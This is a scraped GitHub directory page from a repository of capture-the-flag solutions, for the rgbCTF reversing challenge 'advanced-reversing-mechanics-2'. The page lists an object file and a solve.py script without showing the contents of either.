<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/advanced-reversing-mechanics-2","user_id":null}}" data-hydro-click-hmac="55de4bc0b4937b60a19ba3c272429113d697b6424c831999c0d15efe997a888a"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>advanced-reversing-mechanics-2<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>advanced-reversing-mechanics-2<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/rgbCTF/rev/advanced-reversing-mechanics-2" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/rgbCTF/rev/advanced-reversing-mechanics-2"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>arm_hard.o</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
